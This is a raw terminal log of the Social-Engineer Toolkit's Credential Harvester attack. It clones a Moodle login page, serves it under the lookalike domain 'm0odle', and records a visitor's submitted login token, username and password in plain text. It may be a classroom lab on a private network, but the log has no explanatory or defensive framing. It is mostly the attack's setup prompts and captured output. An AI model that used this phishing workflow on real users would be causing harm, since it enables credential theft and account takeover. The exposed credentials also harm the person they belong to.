 important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.31.248]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/var/www/moodle/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:http://m0odle.escoladeltreball.org
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.30.175 - - [20/May/2022 10:33:11] "GET / HTTP/1.1" 200 -
192.168.30.175 - - [20/May/2022 10:33:12] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:33:12] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:33:12] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:33:21] "GET / HTTP/1.1" 200 -
192.168.30.175 - - [20/May/2022 10:33:22] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:33:22] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:33:22] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=4QovQMx0MIYZTYrqNgzuX0w8TeGvav9i
POSSIBLE USERNAME FIELD FOUND: username=joandetris
POSSIBLE PASSWORD FIELD FOUND: password=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.30.175 - - [20/May/2022 10:34:26] "POST /index.html HTTP/1.1" 302 -
192.168.30.175 - - [20/May/2022 10:34:26] "GET / HTTP/1.1" 200 -
192.168.30.175 - - [20/May/2022 10:34:26] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:34:26] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.0 HTTP/1.1" 404 -
192.168.30.175 - - [20/May/2022 10:34:26] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0 HTTP/1.1" 404 -